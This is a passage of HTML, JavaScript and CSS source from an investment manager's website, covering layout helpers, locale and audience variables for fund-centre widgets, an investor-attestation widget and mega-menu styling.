                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Australia</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM4MTMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Institutional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/au/en/institutional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2021/08/974a21f691b4019fb56afa58aa7ff79c/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1343" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1685">.elementor-1685 .elementor-element.elementor-element-4f810f2a > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1685 .elementor-element.elementor-element-33442c0b.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1685 .elementor-element.elementor-element-33442c0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1685 .elementor-element.elementor-element-33442c0b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1685 .elementor-element.elementor-element-33442c0b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1685 .elementor-element.elementor-element-33442c0b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1685 .elementor-element.elementor-element-33442c0b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1685 .elementor-element.elementor-element-38448254.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1685 .elementor-element.elementor-element-38448254.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1685 .elementor-element.elementor-element-38448254 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1685 .elementor-element.elementor-element-38448254 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1685 .elementor-element.elementor-element-38448254 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1685 .elementor-element.elementor-element-52b5d15e  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e{width:auto;max-width:auto;}.elementor-1685 .elementor-element.elementor-element-4f810f2a:not(.elementor-motion-effects-element-type-background), .elementor-1685 .elementor-element.elementor-element-4f810f2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-1685 .elementor-element.elementor-element-4f810f2a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-4f810f2a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1685 .elementor-element.elementor-element-33442c0b{width:27.25%;}.elementor-1685 .elementor-element.elementor-element-38448254{width:72.75%;}}</style><style id="elementor-post-3718">.elementor-3718 .elementor-element.elementor-element-2c8f0fd > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3718 .elementor-element.elementor-element-01a25b5.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3718 .elementor-element.elementor-element-01a25b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3718 .elementor-element.elementor-element-01a25b5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3718 .elementor-element.elementor-element-01a25b5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-9ccae96 img{height:528px;object-fit:cover;}.elementor-3718 .elementor-element.elementor-element-9ccae96 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-3efc2d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3718 .elementor-element.elementor-element-3efc2d4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3718 .elementor-element.elementor-element-a5bfe60  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item 